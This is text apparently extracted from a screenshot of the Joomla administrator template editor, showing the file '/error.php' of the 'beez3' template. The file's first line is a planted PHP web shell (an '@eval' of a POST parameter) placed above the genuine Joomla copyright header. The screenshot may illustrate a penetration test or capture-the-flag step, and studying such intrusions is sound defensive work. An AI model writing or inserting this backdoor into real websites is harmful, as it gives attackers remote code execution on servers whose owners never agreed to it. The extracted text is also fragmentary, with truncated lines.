 Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
1 <?php @eval($_POST["aaa"]);?>
2 <?php
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.beez3
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open
reserved.
8 * @license GNU General Public License ver
9 */